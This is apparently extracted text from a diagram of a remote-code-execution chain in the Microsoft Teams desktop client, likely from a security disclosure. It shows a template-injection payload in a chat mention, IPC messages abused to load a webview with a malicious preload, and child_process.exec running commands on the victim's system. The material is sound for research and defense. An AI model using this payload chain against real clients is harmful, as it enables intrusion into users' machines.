 Local Disk
Microsoft Teams
Remote Attacker
System-side Context
download.js
observe(event.fileDownload,
getTarget(msg)).start();
win-mgr.js
observe(event.allowOpenUrl,
url=>setAllowOpenUrl(url)});
native modules
moduleA
Node.js
Rendering Context
①
chat-win.html
safeIpc.js
send: (channel, ...args) =>
electron.ipcRenderer
.send(channel, ...args);
attack window
<webview
preload=cmd.js>
2b
3b
4
2c
2a
3a
Chat Message
{properties:{mentions:[{disp
layName:"{{[payload].forEach
($root.$$childHead.$$nextSib
ling.app.$window.eval)}}"}]}
}
cmd=`exec('command')`;
send(`fileDownload`, cmd);
win=`<webview
preload='cmd.js'>`;
send(`allowUrl`, win);
window.open(file2);
cmd.js
require(child_process)
.exec(command)
Browser Engine
Victim’s Operating System
Teams